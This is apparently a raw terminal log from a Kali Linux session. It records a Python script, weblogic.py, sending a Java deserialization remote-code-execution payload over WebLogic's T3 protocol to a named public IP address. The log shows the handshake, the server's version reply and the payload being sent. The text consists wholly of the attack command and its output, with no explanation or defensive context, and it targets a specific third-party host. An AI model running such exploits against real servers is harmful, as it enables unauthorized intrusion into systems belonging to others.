 root@kali:~/java_unserialize_rce# python weblogic.py 220.168.30.69 6020 java_exp
connecting to 220.168.30.69 port 6020
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.6.0.false
AS:2048
HL:19
"
sending payload...
www.wooyun.org
root@kali:~/java_unserialize_rce#